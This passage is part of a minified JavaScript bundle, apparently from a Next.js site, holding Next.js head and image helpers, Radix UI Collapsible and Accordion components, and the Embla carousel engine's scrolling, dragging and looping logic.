r=e.key||t;if(!n&&"link"===e.type&&e.props.href&&["https://fonts.googleapis.com/css","https://use.typekit.net/"].some(t=>e.props.href.startsWith(t))){let t={...e.props||{}};return t["data-href"]=t.href,t.href=void 0,t["data-optimized-fonts"]=!0,a.default.cloneElement(e,t)}return a.default.cloneElement(e,{key:r})})}let h=function(e){let{children:t}=e,n=(0,a.useContext)(s.AmpStateContext),r=(0,a.useContext)(c.HeadManagerContext);return(0,o.jsx)(u.default,{reduceComponentsToState:m,headManager:r,inAmpMode:(0,l.isInAmpMode)(n),children:t})};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},4541:function(e,t){"use strict";function n(e){let{widthInt:t,heightInt:n,blurWidth:r,blurHeight:i,blurDataURL:o,objectFit:a}=e,u=r?40*r:t,s=i?40*i:n,c=u&&s?"viewBox='0 0 "+u+" "+s+"'":"";return"%3Csvg xmlns='http://www.w3.org/2000/svg' "+c+"%3E%3Cfilter id='b' color-interpolation-filters='sRGB'%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3CfeColorMatrix values='1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1' result='s'/%3E%3CfeFlood x='0' y='0' width='100%25' height='100%25'/%3E%3CfeComposite operator='out' in='s'/%3E%3CfeComposite in2='SourceGraphic'/%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3C/filter%3E%3Cimage width='100%25' height='100%25' x='0' y='0' preserveAspectRatio='"+(c?"none":"contain"===a?"xMidYMid":"cover"===a?"xMidYMid slice":"none")+"' style='filter: url(%23b);' href='"+o+"'/%3E%3C/svg%3E"}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImageBlurSvg",{enumerable:!0,get:function(){return n}})},8459:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ImageConfigContext",{enumerable:!0,get:function(){return o}});let r=n(381)._(n(9585)),i=n(9423),o=r.default.createContext(i.imageConfigDefault)},9423:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{VALID_LOADERS:function(){return n},imageConfigDefault:function(){return r}});let n=["default","imgix","cloudinary","akamai","custom"],r={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",loaderFile:"",domains:[],disableStaticImages:!1,minimumCacheTTL:60,formats:["image/webp"],dangerouslyAllowSVG:!1,contentSecurityPolicy:"script-src 'none'; frame-src 'none'; sandbox;",contentDispositionType:"inline",remotePatterns:[],unoptimized:!1}},6206:function(e,t){"use strict";function n(e){let{config:t,src:n,width:r,quality:i}=e;return t.path+"?url="+encodeURIComponent(n)+"&w="+r+"&q="+(i||75)}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r}}),n.__next_img_default=!0;let r=n},400:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return u}});let r=n(9585),i="undefined"==typeof window,o=i?()=>{}:r.useLayoutEffect,a=i?()=>{}:r.useEffect;function u(e){let{headManager:t,reduceComponentsToState:n}=e;function u(){if(t&&t.mountedInstances){let i=r.Children.toArray(Array.from(t.mountedInstances).filter(Boolean));t.updateHead(n(i,e))}}if(i){var s;null==t||null==(s=t.mountedInstances)||s.add(e.children),u()}return o(()=>{var n;return null==t||null==(n=t.mountedInstances)||n.add(e.children),()=>{var n;null==t||null==(n=t.mountedInstances)||n.delete(e.children)}}),o(()=>(t&&(t._pendingUpdate=u),()=>{t&&(t._pendingUpdate=u)})),a(()=>(t&&t._pendingUpdate&&(t._pendingUpdate(),t._pendingUpdate=null),()=>{t&&t._pendingUpdate&&(t._pendingUpdate(),t._pendingUpdate=null)})),null}},2430:function(e,t,n){"use strict";n.d(t,{VY:function(){return er},h4:function(){return et},ck:function(){return ee},fC:function(){return Q},xz:function(){return en}});var r=n(9885),i=n(9585),o=n(8257),a=n(2184),u=n(7767),s=n(1308),c=n(6495),l=n(5102),d=n(9832),f=n(2405),p=n(1218);let m="Collapsible",[h,g]=(0,o.b)(m),[y,v]=h(m),_=(0,i.forwardRef)((e,t)=>{let{__scopeCollapsible:n,open:o,defaultOpen:a,disabled:u,onOpenChange:s,...d}=e,[f=!1,m]=(0,c.T)({prop:o,defaultProp:a,onChange:s});return(0,i.createElement)(y,{scope:n,disabled:u,contentId:(0,p.M)(),open:f,onOpenToggle:(0,i.useCallback)(()=>m(e=>!e),[m])},(0,i.createElement)(l.WV.div,(0,r.Z)({"data-state":$(f),"data-disabled":u?"":void 0},d,{ref:t})))}),b=(0,i.forwardRef)((e,t)=>{let{__scopeCollapsible:n,...o}=e,a=v("CollapsibleTrigger",n);return(0,i.createElement)(l.WV.button,(0,r.Z)({type:"button","aria-controls":a.contentId,"aria-expanded":a.open||!1,"data-state":$(a.open),"data-disabled":a.disabled?"":void 0,disabled:a.disabled},o,{ref:t,onClick:(0,s.M)(e.onClick,a.onOpenToggle)}))}),M="CollapsibleContent",w=(0,i.forwardRef)((e,t)=>{let{forceMount:n,...o}=e,a=v(M,e.__scopeCollapsible);return(0,i.createElement)(f.z,{present:n||a.open},({present:e})=>(0,i.createElement)(S,(0,r.Z)({},o,{ref:t,present:e})))}),S=(0,i.forwardRef)((e,t)=>{let{__scopeCollapsible:n,present:o,children:a,...s}=e,c=v(M,n),[f,p]=(0,i.useState)(o),m=(0,i.useRef)(null),h=(0,u.e)(t,m),g=(0,i.useRef)(0),y=g.current,_=(0,i.useRef)(0),b=_.current,w=c.open||f,S=(0,i.useRef)(w),D=(0,i.useRef)();return(0,i.useEffect)(()=>{let e=requestAnimationFrame(()=>S.current=!1);return()=>cancelAnimationFrame(e)},[]),(0,d.b)(()=>{let e=m.current;if(e){D.current=D.current||{transitionDuration:e.style.transitionDuration,animationName:e.style.animationName},e.style.transitionDuration="0s",e.style.animationName="none";let t=e.getBoundingClientRect();g.current=t.height,_.current=t.width,S.current||(e.style.transitionDuration=D.current.transitionDuration,e.style.animationName=D.current.animationName),p(o)}},[c.open,o]),(0,i.createElement)(l.WV.div,(0,r.Z)({"data-state":$(c.open),"data-disabled":c.disabled?"":void 0,id:c.contentId,hidden:!w},s,{ref:h,style:{"--radix-collapsible-content-height":y?`${y}px`:void 0,"--radix-collapsible-content-width":b?`${b}px`:void 0,...e.style}}),w&&a)});function $(e){return e?"open":"closed"}var D=n(9610);let x="Accordion",O=["Home","End","ArrowDown","ArrowUp","ArrowLeft","ArrowRight"],[k,Y,C]=(0,a.B)(x),[L,E]=(0,o.b)(x,[C,g]),A=g(),T=i.forwardRef((e,t)=>{let{type:n,...o}=e;return i.createElement(k.Provider,{scope:e.__scopeAccordion},"multiple"===n?i.createElement(R,(0,r.Z)({},o,{ref:t})):i.createElement(H,(0,r.Z)({},o,{ref:t})))});T.propTypes={type(e){let t=e.value||e.defaultValue;return e.type&&!["single","multiple"].includes(e.type)?Error("Invalid prop `type` supplied to `Accordion`. Expected one of `single | multiple`."):"multiple"===e.type&&"string"==typeof t?Error("Invalid prop `type` supplied to `Accordion`. Expected `single` when `defaultValue` or `value` is type `string`."):"single"===e.type&&Array.isArray(t)?Error("Invalid prop `type` supplied to `Accordion`. Expected `multiple` when `defaultValue` or `value` is type `string[]`."):null}};let[j,I]=L(x),[z,P]=L(x,{collapsible:!1}),H=i.forwardRef((e,t)=>{let{value:n,defaultValue:o,onValueChange:a=()=>{},collapsible:u=!1,...s}=e,[l,d]=(0,c.T)({prop:n,defaultProp:o,onChange:a});return i.createElement(j,{scope:e.__scopeAccordion,value:l?[l]:[],onItemOpen:d,onItemClose:i.useCallback(()=>u&&d(""),[u,d])},i.createElement(z,{scope:e.__scopeAccordion,collapsible:u},i.createElement(U,(0,r.Z)({},s,{ref:t}))))}),R=i.forwardRef((e,t)=>{let{value:n,defaultValue:o,onValueChange:a=()=>{},...u}=e,[s=[],l]=(0,c.T)({prop:n,defaultProp:o,onChange:a}),d=i.useCallback(e=>l((t=[])=>[...t,e]),[l]),f=i.useCallback(e=>l((t=[])=>t.filter(t=>t!==e)),[l]);return i.createElement(j,{scope:e.__scopeAccordion,value:s,onItemOpen:d,onItemClose:f},i.createElement(z,{scope:e.__scopeAccordion,collapsible:!0},i.createElement(U,(0,r.Z)({},u,{ref:t}))))}),[F,N]=L(x),U=i.forwardRef((e,t)=>{let{__scopeAccordion:n,disabled:o,dir:a,orientation:c="vertical",...d}=e,f=i.useRef(null),p=(0,u.e)(f,t),m=Y(n),h="ltr"===(0,D.gm)(a),g=(0,s.M)(e.onKeyDown,e=>{var t;if(!O.includes(e.key))return;let n=e.target,r=m().filter(e=>{var t;return!(null!==(t=e.ref.current)&&void 0!==t&&t.disabled)}),i=r.findIndex(e=>e.ref.current===n),o=r.length;if(-1===i)return;e.preventDefault();let a=i,u=o-1,s=()=>{(a=i+1)>u&&(a=0)},l=()=>{(a=i-1)<0&&(a=u)};switch(e.key){case"Home":a=0;break;case"End":a=u;break;case"ArrowRight":"horizontal"===c&&(h?s():l());break;case"ArrowDown":"vertical"===c&&s();break;case"ArrowLeft":"horizontal"===c&&(h?l():s());break;case"ArrowUp":"vertical"===c&&l()}null===(t=r[a%o].ref.current)||void 0===t||t.focus()});return i.createElement(F,{scope:n,disabled:o,direction:a,orientation:c},i.createElement(k.Slot,{scope:n},i.createElement(l.WV.div,(0,r.Z)({},d,{"data-orientation":c,ref:p,onKeyDown:o?void 0:g}))))}),V="AccordionItem",[Z,W]=L(V),J=i.forwardRef((e,t)=>{let{__scopeAccordion:n,value:o,...a}=e,u=N(V,n),s=I(V,n),c=A(n),l=(0,p.M)(),d=o&&s.value.includes(o)||!1,f=u.disabled||e.disabled;return i.createElement(Z,{scope:n,open:d,disabled:f,triggerId:l},i.createElement(_,(0,r.Z)({"data-orientation":u.orientation,"data-state":K(d)},c,a,{ref:t,disabled:f,open:d,onOpenChange:e=>{e?s.onItemOpen(o):s.onItemClose(o)}})))}),B=i.forwardRef((e,t)=>{let{__scopeAccordion:n,...o}=e,a=N(x,n),u=W("AccordionHeader",n);return i.createElement(l.WV.h3,(0,r.Z)({"data-orientation":a.orientation,"data-state":K(u.open),"data-disabled":u.disabled?"":void 0},o,{ref:t}))}),q="AccordionTrigger",G=i.forwardRef((e,t)=>{let{__scopeAccordion:n,...o}=e,a=N(x,n),u=W(q,n),s=P(q,n),c=A(n);return i.createElement(k.ItemSlot,{scope:n},i.createElement(b,(0,r.Z)({"aria-disabled":u.open&&!s.collapsible||void 0,"data-orientation":a.orientation,id:u.triggerId},c,o,{ref:t})))}),X=i.forwardRef((e,t)=>{let{__scopeAccordion:n,...o}=e,a=N(x,n),u=W("AccordionContent",n),s=A(n);return i.createElement(w,(0,r.Z)({role:"region","aria-labelledby":u.triggerId,"data-orientation":a.orientation},s,o,{ref:t,style:{"--radix-accordion-content-height":"var(--radix-collapsible-content-height)","--radix-accordion-content-width":"var(--radix-collapsible-content-width)",...e.style}}))});function K(e){return e?"open":"closed"}let Q=T,ee=J,et=B,en=G,er=X},906:function(e,t,n){"use strict";n.d(t,{Z:function(){return D}});var r=n(9585);function i(e){return"[object Object]"===Object.prototype.toString.call(e)||Array.isArray(e)}function o(e,t){let n=Object.keys(e),r=Object.keys(t);return n.length===r.length&&JSON.stringify(Object.keys(e.breakpoints||{}))===JSON.stringify(Object.keys(t.breakpoints||{}))&&n.every(n=>{let r=e[n],a=t[n];return"function"==typeof r?`${r}`==`${a}`:i(r)&&i(a)?o(r,a):r===a})}function a(e){return e.concat().sort((e,t)=>e.name>t.name?1:-1).map(e=>e.options)}function u(e){return"number"==typeof e}function s(e){return"string"==typeof e}function c(e){return"boolean"==typeof e}function l(e){return"[object Object]"===Object.prototype.toString.call(e)}function d(e){return Math.abs(e)}function f(e){return Math.sign(e)}function p(e){return y(e).map(Number)}function m(e){return e[h(e)]}function h(e){return Math.max(0,e.length-1)}function g(e,t=0){return Array.from(Array(e),(e,n)=>t+n)}function y(e){return Object.keys(e)}function v(e,t){return void 0!==t.MouseEvent&&e instanceof t.MouseEvent}function _(){let e=[],t={add:function(n,r,i,o={passive:!0}){let a;return"addEventListener"in n?(n.addEventListener(r,i,o),a=()=>n.removeEventListener(r,i,o)):(n.addListener(i),a=()=>n.removeListener(i)),e.push(a),t},clear:function(){e=e.filter(e=>e())}};return t}function b(e=0,t=0){let n=d(e-t);function r(n){return n<e||n>t}return{length:n,max:t,min:e,constrain:function(n){return r(n)?n<e?e:t:n},reachedAny:r,reachedMax:function(e){return e>t},reachedMin:function(t){return t<e},removeOffset:function(e){return n?e-n*Math.ceil((e-t)/n):e}}}function M(e){let t=e;function n(e){return u(e)?e:e.get()}return{get:function(){return t},set:function(e){t=n(e)},add:function(e){t+=n(e)},subtract:function(e){t-=n(e)}}}function w(e,t,n){let r="x"===e.scroll?function(e){return`translate3d(${e}px,0px,0px)`}:function(e){return`translate3d(0px,${e}px,0px)`},i=n.style,o=!1;return{clear:function(){o||(i.transform="",n.getAttribute("style")||n.removeAttribute("style"))},to:function(e){o||(i.transform=r(t.apply(e)))},toggleActive:function(e){o=!e}}}let S={align:"center",axis:"x",container:null,slides:null,containScroll:"trimSnaps",direction:"ltr",slidesToScroll:1,inViewThreshold:0,breakpoints:{},dragFree:!1,dragThreshold:10,loop:!1,skipSnaps:!1,duration:25,startIndex:0,active:!0,watchDrag:!0,watchResize:!0,watchSlides:!0};function $(e,t,n){let r,i,o,a,D;let x=e.ownerDocument,O=x.defaultView,k=function(e){function t(e,t){return function e(t,n){return[t,n].reduce((t,n)=>(y(n).forEach(r=>{let i=t[r],o=n[r],a=l(i)&&l(o);t[r]=a?e(i,o):o}),t),{})}(e,t||{})}return{mergeOptions:t,optionsAtMedia:function(n){let r=n.breakpoints||{},i=y(r).filter(t=>e.matchMedia(t).matches).map(e=>r[e]).reduce((e,n)=>t(e,n),{});return t(n,i)},optionsMediaQueries:function(t){return t.map(e=>y(e.breakpoints||{})).reduce((e,t)=>e.concat(t),[]).map(e.matchMedia)}}}(O),Y=(D=[],{init:function(e,t){return(D=t.filter(({options:e})=>!1!==k.optionsAtMedia(e).active)).forEach(t=>t.init(e,k)),t.reduce((e,t)=>Object.assign(e,{[t.name]:t}),{})},destroy:function(){D=D.filter(e=>e.destroy())}}),C=_(),L=function(){let e;let t={},n={init:function(t){e=t},emit:function(r){return(t[r]||[]).forEach(t=>t(e,r)),n},off:function(e,r){return t[e]=(t[e]||[]).filter(e=>e!==r),n},on:function(e,r){return t[e]=(t[e]||[]).concat([r]),n}};return n}(),{mergeOptions:E,optionsAtMedia:A,optionsMediaQueries:T}=k,{on:j,off:I,emit:z}=L,P=!1,H=E(S,$.globalOptions),R=E(H),F=[];function N(t,n){!P&&(R=A(H=E(H,t)),F=n||F,function(){let{container:t,slides:n}=R;o=(s(t)?e.querySelector(t):t)||e.children[0];let r=s(n)?o.querySelectorAll(n):n;a=[].slice.call(r||o.children)}(),r=function t(n){let r=function(e,t,n,r,i,o,a){let l,S;let{align:$,axis:D,direction:x,startIndex:O,loop:k,duration:Y,dragFree:C,dragThreshold:L,inViewThreshold:E,slidesToScroll:A,skipSnaps:T,containScroll:j,watchResize:I,watchSlides:z,watchDrag:P}=o,H={measure:function(e){let{offsetTop:t,offsetLeft:n,offsetWidth:r,offsetHeight:i}=e;return{top:t,right:n+r,bottom:t+i,left:n,width:r,height:i}}},R=H.measure(t),F=n.map(H.measure),N=function(e){let t="rtl"===e?-1:1;return{apply:function(e){return e*t}}}(x),U=function(e,t){let n="y"===e?"y":"x";return{scroll:n,cross:"y"===e?"x":"y",startEdge:"y"===n?"top":"rtl"===t?"right":"left",endEdge:"y"===n?"bottom":"rtl"===t?"left":"right",measureSize:function(e){let{width:t,height:r}=e;return"x"===n?t:r}}}(D,x),V=U.measureSize(R),Z={measure:function(e){return e/100*V}},W=function(e,t){let n={start:function(){return 0},center:function(e){return(t-e)/2},end:function(e){return t-e}};return{measure:function(r,i){return s(e)?n[e](r):e(t,r,i)}}}($,V),J=!k&&!!j,{slideSizes:B,slideSizesWithGaps:q,startGap:G,endGap:X}=function(e,t,n,r,i,o){let{measureSize:a,startEdge:u,endEdge:s}=e,c=n[0]&&i,l=function(){if(!c)return 0;let e=n[0];return d(t[u]-e[u])}(),f=c?parseFloat(o.getComputedStyle(m(r)).getPropertyValue(`margin-${s}`)):0,p=n.map(a),g=n.map((e,t,n)=>{let r=t===h(n);return t?r?p[t]+f:n[t+1][u]-e[u]:p[t]+l}).map(d);return{slideSizes:p,slideSizesWithGaps:g,startGap:l,endGap:f}}(U,R,F,n,k||!!j,i),K=function(e,t,n,r,i,o,a,s,c,l){let{startEdge:f,endEdge:g}=e,y=u(r);return{groupSlides:function(e){return y?p(e).filter(e=>e%r==0).map(t=>e.slice(t,t+r)):e.length?p(e).reduce((r,u)=>{let l=m(r)||0,p=u===h(e),y=o[f]-a[l][f],v=o[f]-a[u][g],_=i||0!==l?0:t.apply(s);return d(v-(!i&&p?t.apply(c):0)-(y+_))>n+2&&r.push(u),p&&r.push(e.length),r},[]).map((t,n,r)=>{let i=Math.max(r[n-1]||0);return e.slice(i,t)}):[]}}}(U,N,V,A,k,R,F,G,X,0),{snaps:Q,snapsAligned:ee}=function(e,t,n,r,i){let{startEdge:o,endEdge:a}=e,{groupSlides:u}=i,s=u(r).map(e=>m(e)[a]-e[0][o]).map(d).map(t.measure),c=r.map(e=>n[o]-e[o]).map(e=>-d(e)),l=u(c).map(e=>e[0]).map((e,t)=>e+s[t]);return{snaps:c,snapsAligned:l}}(U,W,R,F,K),et=-m(Q)+m(q),{snapsContained:en,scrollContainLimit:er}=function(e,t,n,r,i){let o=b(-t+e,0),a=n.map((e,t)=>{let{min:r,max:i}=o,a=o.constrain(e),u=t===h(n);return t?u||1>d(r-a)?r:1>d(i-a)?i:a:i}).map(e=>parseFloat(e.toFixed(3))),u=function(){let e=a[0],t=m(a);return b(a.lastIndexOf(e),a.indexOf(t)+1)}();return{snapsContained:function(){if(t<=e+2)return[o.max];if("keepSnaps"===r)return a;let{min:n,max:i}=u;return a.slice(n,i)}(),scrollContainLimit:u}}(V,et,ee,j,0),ei=J?en:ee,{limit:eo}=function(e,t,n){let r=t[0];return{limit:b(n?r-e:m(t),r)}}(et,ei,k),ea=function e(t,n,r){let{constrain:i}=b(0,t),o=t+1,a=u(n);function u(e){return r?d((o+e)%o):i(e)}function s(){return e(t,a,r)}let c={get:function(){return a},set:function(e){return a=u(e),c},add:function(e){return s().set(a+e)},clone:s};return c}(h(ei),O,k),eu=ea.clone(),es=p(n),ec=({dragHandler:e,scrollBody:t,scrollBounds:n,options:{loop:r}})=>{r||n.constrain(e.pointerDown()),t.seek()},el=({scrollBody:e,translate:t,location:n,offsetLocation:r,scrollLooper:i,slideLooper:o,dragHandler:a,animation:u,eventHandler:s,options:{loop:c}},l)=>{let d=e.velocity(),f=e.settled();f&&!a.pointerDown()&&(u.stop(),s.emit("settle")),f||s.emit("scroll"),r.set(n.get()-d+d*l),c&&(i.loop(e.direction()),o.loop()),t.to(r.get())},ed=function(e,t,n,r){let i=_(),o=1e3/60,a=null,u=0,s=0;function c(e){if(!s)return;a||(a=e);let i=e-a;for(a=e,u+=i;u>=o;)n(),u-=o;r(d(u/o)),s&&t.requestAnimationFrame(c)}function l(){t.cancelAnimationFrame(s),a=null,u=0,s=0}return{init:function(){i.add(e,"visibilitychange",()=>{e.hidden&&(a=null,u=0)})},destroy:function(){l(),i.clear()},start:function(){s||(s=t.requestAnimationFrame(c))},stop:l,update:n,render:r}}(r,i,()=>ec(e$),e=>el(e$,e)),ef=ei[ea.get()],ep=M(ef),em=M(ef),eh=M(ef),eg=function(e,t,n,r,i){let o=0,a=0,u=r,s=i,c=e.get(),l=0;function p(e){return u=e,h}function m(e){return s=e,h}let h={direction:function(){return a},duration:function(){return u},velocity:function(){return o},seek:function(){let t=n.get()-e.get(),r=0;return u?(o+=t/u,o*=s,c+=o,e.add(o),r=c-l):(o=0,e.set(n),r=t),a=f(r),l=c,h},settled:function(){return .001>d(n.get()-t.get())},useBaseFriction:function(){return m(i)},useBaseDuration:function(){return p(r)},useFriction:m,useDuration:p};return h}(ep,em,eh,Y,.68),ey=function(e,t,n,r,i){let{reachedAny:o,removeOffset:a,constrain:u}=r;function s(e){return e.concat().sort((e,t)=>d(e)-d(t))[0]}function c(t,r){let i=[t,t+n,t-n];if(!e)return i[0];if(!r)return s(i);let o=i.filter(e=>f(e)===r);return o.length?s(o):m(i)-n}return{byDistance:function(n,r){let s=i.get()+n,{index:l,distance:f}=function(n){let r=e?a(n):u(n),{index:i}=t.map(e=>e-r).map(e=>c(e,0)).map((e,t)=>({diff:e,index:t})).sort((e,t)=>d(e.diff)-d(t.diff))[0];return{index:i,distance:r}}(s),p=!e&&o(s);if(!r||p)return{index:l,distance:n};let m=n+c(t[l]-f,0);return{index:l,distance:m}},byIndex:function(e,n){let r=c(t[e]-i.get(),n);return{index:e,distance:r}},shortcut:c}}(k,ei,et,eo,eh),ev=function(e,t,n,r,i,o,a){function u(i){let u=i.distance,s=i.index!==t.get();o.add(u),u&&(r.duration()?e.start():(e.update(),e.render(1),e.update())),s&&(n.set(t.get()),t.set(i.index),a.emit("select"))}return{distance:function(e,t){u(i.byDistance(e,t))},index:function(e,n){let r=t.clone().set(e);u(i.byIndex(r.get(),n))}}}(ed,ea,eu,eg,ey,eh,a),e_=function(e){let{max:t,length:n}=e;return{get:function(e){return n?-((e-t)/n):0}}}(eo),eb=_(),eM=function(e,t,n,r){let i;let o={},a=null,u=null,s=!1;return{init:function(){i=new IntersectionObserver(e=>{s||(e.forEach(e=>{o[t.indexOf(e.target)]=e}),a=null,u=null,n.emit("slidesInView"))},{root:e.parentElement,threshold:r}),t.forEach(e=>i.observe(e))},destroy:function(){i&&i.disconnect(),s=!0},get:function(e=!0){if(e&&a)return a;if(!e&&u)return u;let t=y(o).reduce((t,n)=>{let r=parseInt(n),{isIntersecting:i}=o[r];return(e&&i||!e&&!i)&&t.push(r),t},[]);return e&&(a=t),e||(u=t),t}}}(t,n,a,E),{slideRegistry:ew}=function(e,t,n,r,i,o){let{groupSlides:a}=i,{min:u,max:s}=r;return{slideRegistry:function(){let r=a(o);return 1===n.length?[o]:e&&"keepSnaps"!==t?r.slice(u,s).map((e,t,n)=>{let r=t===h(n);return t?r?g(h(o)-m(n)[0]+1,m(n)[0]):e:g(m(n[0])+1)}):r}()}}(J,j,ei,er,K,es),eS=function(e,t,n,r,i,o){let a=0;function s(e){"Tab"===e.code&&(a=new Date().getTime())}function c(s){o.add(s,"focus",()=>{if(new Date().getTime()-a>10)return;e.scrollLeft=0;let o=t.indexOf(s),c=n.findIndex(e=>e.includes(o));u(c)&&(i.useDuration(0),r.index(c,0))},{passive:!0,capture:!0})}return{init:function(){o.add(document,"keydown",s,!1),t.forEach(c)}}}(e,n,ew,ev,eg,eb),e$={ownerDocument:r,ownerWindow:i,eventHandler:a,containerRect:R,slideRects:F,animation:ed,axis:U,direction:N,dragHandler:function(e,t,n,r,i,o,a,u,s,l,p,m,h,g,y,M,w,S,$,D){let{cross:x}=e,O=["INPUT","SELECT","TEXTAREA"],k={passive:!1},Y=_(),C=_(),L=b(50,225).constrain(y.measure(20)),E={mouse:300,touch:400},A={mouse:500,touch:600},T=M?43:25,j=!1,I=0,z=0,P=!1,H=!1,R=!1,F=!1;function N(e){let n=a.readPoint(e),r=a.readPoint(e,x),i=d(n-I),u=d(r-z);if(!H&&!F&&(!e.cancelable||!(H=i>u)))return U(e);let c=a.pointerMove(e);i>w&&(R=!0),p.useFriction(.3).useDuration(1),s.start(),o.add(t.apply(c)),e.preventDefault()}function U(e){let n=m.byDistance(0,!1).index!==h.get(),r=a.pointerUp(e)*(M?A:E)[F?"mouse":"touch"],i=function(e,t){let n=h.add(-1*f(e)),r=m.byDistance(e,!M).distance;return M||d(e)<L?r:S&&t?.5*r:m.byIndex(n.get(),0).distance}(t.apply(r),n),o=function(e,t){var n,r;if(0===e||0===t||d(e)<=d(t))return 0;let i=(n=d(e),r=d(t),d(n-r));return d(i/e)}(r,i);H=!1,P=!1,C.clear(),p.useDuration(T-10*o).useFriction(.68+o/50),l.distance(i,!M),F=!1,g.emit("pointerUp")}function V(e){R&&(e.stopPropagation(),e.preventDefault())}return{init:function(e){D&&Y.add(n,"dragstart",e=>e.preventDefault(),k).add(n,"touchmove",()=>void 0,k).add(n,"touchend",()=>void 0).add(n,"touchstart",t).add(n,"mousedown",t).add(n,"touchcancel",U).add(n,"contextmenu",U).add(n,"click",V,!0);function t(t){(c(D)||D(e,t))&&function(e){let t=v(e,i);F=t,(!t||0===e.button)&&!function(e){let t=e.nodeName||"";return O.includes(t)}(e.target)&&(R=M&&t&&!e.buttons&&j,j=d(o.get()-u.get())>=2,P=!0,a.pointerDown(e),p.useFriction(0).useDuration(0),o.set(u),function(){let e=F?r:n;C.add(e,"touchmove",N,k).add(e,"touchend",U).add(e,"mousemove",N,k).add(e,"mouseup",U)}(),I=a.readPoint(e),z=a.readPoint(e,x),g.emit("pointerDown"))}(t)}},pointerDown:function(){return P},destroy:function(){Y.clear(),C.clear()}}}(U,N,e,r,i,eh,function(e,t){let n,r;function i(e){return e.timeStamp}function o(n,r){let i=r||e.scroll,o=`client${"x"===i?"X":"Y"}`;return(v(n,t)?n:n.touches[0])[o]}return{pointerDown:function(e){return n=e,r=e,o(e)},pointerMove:function(e){let t=o(e)-o(r),a=i(e)-i(n)>170;return r=e,a&&(n=e),t},pointerUp:function(e){if(!n||!r)return 0;let t=o(r)-o(n),a=i(e)-i(n),u=i(e)-i(r)>170,s=t/a;return a&&!u&&d(s)>.1?s:0},readPoint:o}}(U,i),ep,ed,ev,eg,ey,ea,a,Z,C,L,T,0,P),eventStore:eb,percentOfView:Z,index:ea,indexPrevious:eu,limit:eo,location:ep,offsetLocation:em,options:o,resizeHandler:function(e,t,n,r,i,o,a){let u,s;let l=[],f=!1;function p(e){return i.measureSize(a.measure(e))}return{init:function(i){o&&(s=p(e),l=r.map(p),u=new ResizeObserver(a=>{!f&&(c(o)||o(i,a))&&function(o){for(let a of o){let o=a.target===e,u=r.indexOf(a.target),c=o?s:l[u];if(d(p(o?e:r[u])-c)>=.5){n.requestAnimationFrame(()=>{i.reInit(),t.emit("resize")});break}}}(a)}),[e].concat(r).forEach(e=>u.observe(e)))},destroy:function(){u&&u.disconnect(),f=!0}}}(t,a,i,n,U,I,H),scrollBody:eg,scrollBounds:function(e,t,n,r,i){let o=i.measure(10),a=i.measure(50),u=b(.1,.99),s=!1;return{constrain:function(i){if(!(!s&&e.reachedAny(n.get())&&e.reachedAny(t.get())))return;let c=e.reachedMin(t.get())?"min":"max",l=d(e[c]-t.get()),f=n.get()-t.get(),p=u.constrain(l/a);n.subtract(f*p),!i&&d(f)<o&&(n.set(e.constrain(n.get())),r.useDuration(25).useBaseFriction())},toggleActive:function(e){s=!e}}}(eo,em,eh,eg,Z),scrollLooper:function(e,t,n,r){let{reachedMin:i,reachedMax:o}=b(t.min+.1,t.max+.1);return{loop:function(t){if(!(1===t?o(n.get()):-1===t&&i(n.get())))return;let a=-1*t*e;r.forEach(e=>e.add(a))}}}(et,eo,em,[ep,em,eh]),scrollProgress:e_,scrollSnapList:ei.map(e_.get),scrollSnaps:ei,scrollTarget:ey,scrollTo:ev,slideLooper:function(e,t,n,r,i,o,a,u,s,c){let l=p(o),d=h(m(p(o).reverse(),u[0]),r,!1).concat(h(m(l,n-u[0]-1),-r,!0));function f(e,t){return e.reduce((e,t)=>e-o[t],t)}function m(e,t){return e.reduce((e,n)=>f(e,t)>0?e.concat([n]):e,[])}function h(o,u,l){let d=a.map((e,t)=>({start:e-i[t]+.5+u,end:e+n-.5+u}));return o.map(n=>{let i=l?0:-r,o=l?r:0,a=d[n][l?"end":"start"];return{index:n,loopPoint:a,slideLocation:M(-1),translate:w(e,t,c[n]),target:()=>s.get()>a?i:o}})}return{canLoop:function(){return d.every(({index:e})=>.1>=f(l.filter(t=>t!==e),n))},clear:function(){d.forEach(e=>e.translate.clear())},loop:function(){d.forEach(e=>{let{target:t,translate:n,slideLocation:r}=e,i=t();i!==r.get()&&(n.to(i),r.set(i))})},loopPoints:d}}(U,N,V,et,B,q,Q,ei,em,n),slideFocus:eS,slidesHandler:(S=!1,{init:function(e){z&&(l=new MutationObserver(t=>{!S&&(c(z)||z(e,t))&&function(t){for(let n of t)if("childList"===n.type){e.reInit(),a.emit("slidesChanged");break}}(t)})).observe(t,{childList:!0})},destroy:function(){l&&l.disconnect(),S=!0}}),slidesInView:eM,slideIndexes:es,slideRegistry:ew,slidesToScroll:K,target:eh,translate:w(U,N,t)};return e$}(e,o,a,x,O,n,L);return n.loop&&!r.slideLooper.canLoop()?t(Object.assign({},n,{loop:!1})):r}(R),T([H,...F.map(({options:e})=>e)]).forEach(e=>C.add(e,"change",U)),R.active&&(r.translate.to(r.location.get()),r.animation.init(),r.slidesInView.init(),r.slideFocus.init(),r.eventHandler.init(J),r.resizeHandler.init(J),r.slidesHandler.init(J),r.options.loop&&r.slideLooper.loop(),o.offsetParent&&a.length&&r.dragHandler.init(J),i=Y.init(J,F)))}function U(e,t){let n=W();V(),N(E({startIndex:n},e),t),L.emit("reInit")}function 